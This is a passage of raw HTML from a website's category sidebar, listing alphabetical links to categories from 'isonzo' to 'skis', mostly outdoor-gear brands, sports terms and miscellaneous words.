	<li class="cat-item cat-item-5234"><a href="https://meneachhill.com/category/isonzo/" >isonzo</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://meneachhill.com/category/issachar/" >issachar</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://meneachhill.com/category/issey/" >issey</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://meneachhill.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://meneachhill.com/category/itsuki/" >itsuki</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://meneachhill.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://meneachhill.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://meneachhill.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://meneachhill.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://meneachhill.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://meneachhill.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://meneachhill.com/category/joydriver/" >joydriver</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://meneachhill.com/category/jski/" >jski</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://meneachhill.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://meneachhill.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://meneachhill.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://meneachhill.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://meneachhill.com/category/kamal/" >kamal</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://meneachhill.com/category/kastle/" >kastle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://meneachhill.com/category/kauf/" >kauf</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://meneachhill.com/category/kayaking/" >kayaking</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://meneachhill.com/category/kedarnath/" >kedarnath</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://meneachhill.com/category/kemper/" >kemper</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://meneachhill.com/category/kenetrek/" >kenetrek</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://meneachhill.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://meneachhill.com/category/kessler/" >kessler</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://meneachhill.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://meneachhill.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://meneachhill.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://meneachhill.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://meneachhill.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://meneachhill.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://meneachhill.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://meneachhill.com/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://meneachhill.com/category/koflach/" >koflach</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://meneachhill.com/category/kopen/" >kopen</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://meneachhill.com/category/kore/" >kore</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://meneachhill.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://meneachhill.com/category/kuhl/" >kuhl</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://meneachhill.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://meneachhill.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://meneachhill.com/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://meneachhill.com/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://meneachhill.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://meneachhill.com/category/laserdisc/" >laserdisc</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://meneachhill.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://meneachhill.com/category/last2weeks/" >last2weeks</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://meneachhill.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://meneachhill.com/category/leatt/" >leatt</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://meneachhill.com/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://meneachhill.com/category/leech/" >leech</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://meneachhill.com/category/lems/" >lems</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://meneachhill.com/category/lenzerheide/" >lenzerheide</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://meneachhill.com/category/leogang/" >leogang</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://meneachhill.com/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://meneachhill.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://meneachhill.com/category/libtech/" >libtech</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://meneachhill.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://meneachhill.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://meneachhill.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://meneachhill.com/category/lines/" >lines</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://meneachhill.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://meneachhill.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://meneachhill.com/category/lithic/" >lithic</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://meneachhill.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://meneachhill.com/category/liver/" >liver</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://meneachhill.com/category/lladro/" >lladro</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://meneachhill.com/category/llair/" >llair</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://meneachhill.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://meneachhill.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://meneachhill.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://meneachhill.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://meneachhill.com/category/lululemon/" >lululemon</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://meneachhill.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://meneachhill.com/category/lusti/" >lusti</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://meneachhill.com/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://meneachhill.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://meneachhill.com/category/mammut/" >mammut</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://meneachhill.com/category/manaslu/" >manaslu</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://meneachhill.com/category/manastash/" >manastash</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://meneachhill.com/category/manifest/" >manifest</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://meneachhill.com/category/marathon/" >marathon</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://meneachhill.com/category/marhar/" >marhar</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://meneachhill.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://meneachhill.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://meneachhill.com/category/marker/" >marker</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://meneachhill.com/category/marksmen/" >marksmen</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://meneachhill.com/category/markus/" >markus</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://meneachhill.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://meneachhill.com/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://meneachhill.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://meneachhill.com/category/mathey-tissot/" >mathey-tissot</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://meneachhill.com/category/maysis/" >maysis</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://meneachhill.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://meneachhill.com/category/megaman/" >megaman</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://meneachhill.com/category/megan/" >megan</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://meneachhill.com/category/meiers/" >meiers</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://meneachhill.com/category/membres/" >membres</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://meneachhill.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://meneachhill.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://meneachhill.com/category/microski/" >microski</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://meneachhill.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://meneachhill.com/category/mindbender/" >mindbender</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://meneachhill.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://meneachhill.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://meneachhill.com/category/mintgucci/" >mintgucci</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://meneachhill.com/category/mintvtg/" >mintvtg</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://meneachhill.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://meneachhill.com/category/mizuno/" >mizuno</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://meneachhill.com/category/mizutani/" >mizutani</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://meneachhill.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://meneachhill.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://meneachhill.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://meneachhill.com/category/momoko/" >momoko</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://meneachhill.com/category/monarksuper/" >monark&#039;super</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://meneachhill.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://meneachhill.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://meneachhill.com/category/monsterquest/" >monsterquest</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://meneachhill.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://meneachhill.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://meneachhill.com/category/montec/" >montec</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://meneachhill.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://meneachhill.com/category/morrow/" >morrow</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://meneachhill.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://meneachhill.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://meneachhill.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://meneachhill.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://meneachhill.com/category/mountaineering/" >mountaineering</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://meneachhill.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://meneachhill.com/category/mr-d/" >mr-d</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://meneachhill.com/category/mysteries/" >mysteries</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://meneachhill.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://meneachhill.com/category/n1no/" >n1no</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://meneachhill.com/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://meneachhill.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://meneachhill.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://meneachhill.com/category/nature/" >nature</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://meneachhill.com/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://meneachhill.com/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://meneachhill.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://meneachhill.com/category/neversummer/" >neversummer</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://meneachhill.com/category/new24/" >new&#039;24</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://meneachhill.com/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://meneachhill.com/category/nicholas/" >nicholas</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://meneachhill.com/category/nidecker/" >nidecker</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://meneachhill.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://meneachhill.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://meneachhill.com/category/nivada/" >nivada</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://meneachhill.com/category/nomadic/" >nomadic</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://meneachhill.com/category/nordics/" >nordic&#039;s</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://meneachhill.com/category/nordica/" >nordica</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://meneachhill.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://meneachhill.com/category/northwave/" >northwave</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://meneachhill.com/category/norwegians/" >norwegians</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://meneachhill.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://meneachhill.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://meneachhill.com/category/obsethed/" >obsethed</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://meneachhill.com/category/odisha/" >odisha</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://meneachhill.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://meneachhill.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://meneachhill.com/category/on3p/" >on3p</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://meneachhill.com/category/oneal/" >oneal</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://meneachhill.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://meneachhill.com/category/onthesnow/" >onthesnow</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://meneachhill.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://meneachhill.com/category/option/" >option</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://meneachhill.com/category/oquirrh/" >oquirrh</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://meneachhill.com/category/organ/" >organ</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://meneachhill.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://meneachhill.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://meneachhill.com/category/overboard/" >overboard</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://meneachhill.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://meneachhill.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://meneachhill.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://meneachhill.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://meneachhill.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://meneachhill.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://meneachhill.com/category/parsippany/" >parsippany</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://meneachhill.com/category/pathron/" >pathron</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://meneachhill.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://meneachhill.com/category/personality/" >personality</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://meneachhill.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://meneachhill.com/category/pidcock/" >pidcock</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://meneachhill.com/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://meneachhill.com/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://meneachhill.com/category/planks/" >planks</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://meneachhill.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://meneachhill.com/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://meneachhill.com/category/poacher/" >poacher</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://meneachhill.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://meneachhill.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://meneachhill.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://meneachhill.com/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://meneachhill.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://meneachhill.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://meneachhill.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://meneachhill.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://meneachhill.com/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://meneachhill.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://meneachhill.com/category/professor/" >professor</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://meneachhill.com/category/prolon/" >prolon</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://meneachhill.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://meneachhill.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://meneachhill.com/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://meneachhill.com/category/quechua/" >quechua</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://meneachhill.com/category/quiver/" >quiver</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://meneachhill.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://meneachhill.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://meneachhill.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://meneachhill.com/category/raichle/" >raichle</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://meneachhill.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://meneachhill.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://meneachhill.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://meneachhill.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://meneachhill.com/category/ravin/" >ravin</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://meneachhill.com/category/raygun/" >raygun</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://meneachhill.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://meneachhill.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://meneachhill.com/category/reckoner/" >reckoner</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://meneachhill.com/category/recon/" >recon</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://meneachhill.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://meneachhill.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://meneachhill.com/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://meneachhill.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://meneachhill.com/category/renoun/" >renoun</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://meneachhill.com/category/replexion/" >replexion</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://meneachhill.com/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://meneachhill.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://meneachhill.com/category/rev/" >rev&#039;</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://meneachhill.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://meneachhill.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://meneachhill.com/category/revolve/" >revolve</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://meneachhill.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://meneachhill.com/category/rewind/" >rewind</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://meneachhill.com/category/rhoback/" >rhoback</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://meneachhill.com/category/rhude/" >rhude</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://meneachhill.com/category/rictor/" >rictor</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://meneachhill.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://meneachhill.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://meneachhill.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://meneachhill.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://meneachhill.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://meneachhill.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://meneachhill.com/category/rocko/" >rocko</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://meneachhill.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://meneachhill.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://meneachhill.com/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://meneachhill.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://meneachhill.com/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://meneachhill.com/category/rossignol/" >rossignol</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://meneachhill.com/category/rossingol/" >rossingol</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://meneachhill.com/category/roxa/" >roxa</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://meneachhill.com/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://meneachhill.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://meneachhill.com/category/royall/" >royall</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://meneachhill.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://meneachhill.com/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://meneachhill.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://meneachhill.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://meneachhill.com/category/salomon22-23/" >salomon&#039;22-&#039;23</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://meneachhill.com/category/sandor/" >sandor</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://meneachhill.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://meneachhill.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://meneachhill.com/category/scarpa/" >scarpa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://meneachhill.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://meneachhill.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://meneachhill.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://meneachhill.com/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://meneachhill.com/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://meneachhill.com/category/scwinn/" >scwinn</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://meneachhill.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://meneachhill.com/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://meneachhill.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://meneachhill.com/category/seminole/" >seminole</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://meneachhill.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://meneachhill.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://meneachhill.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://meneachhill.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://meneachhill.com/category/shifty/" >shifty</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://meneachhill.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://meneachhill.com/category/shimano20/" >shimano20</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://meneachhill.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://meneachhill.com/category/shockwave/" >shockwave</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://meneachhill.com/category/shoes/" >shoes</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://meneachhill.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://meneachhill.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://meneachhill.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://meneachhill.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://meneachhill.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://meneachhill.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://meneachhill.com/category/silkstone/" >silkstone</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://meneachhill.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://meneachhill.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://meneachhill.com/category/sims/" >sims</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://meneachhill.com/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://meneachhill.com/category/sitka/" >sitka</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://meneachhill.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://meneachhill.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://meneachhill.com/category/skate/" >skate</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://meneachhill.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://meneachhill.com/category/skiessentials/" >skiessentials</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://meneachhill.com/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://meneachhill.com/category/skis/" >skis</a>
</li>
